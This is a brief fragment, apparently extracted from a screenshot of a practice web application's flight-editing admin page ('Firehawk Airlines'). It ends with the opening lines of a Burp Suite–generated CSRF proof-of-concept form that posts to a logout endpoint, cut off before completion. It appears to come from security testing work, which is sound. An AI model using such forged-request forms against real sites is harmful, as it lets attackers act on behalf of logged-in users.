 Not secure screamin_firehawk/administration/editFlight#allFlights
FIREHAWK AIRLINES.
[Admin Home]
Administration of Flights
Edit Flight - ID 7
bugs
bugs
123
321
1
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="/loginLogout" method="POST"
enctype="multipart/form-data">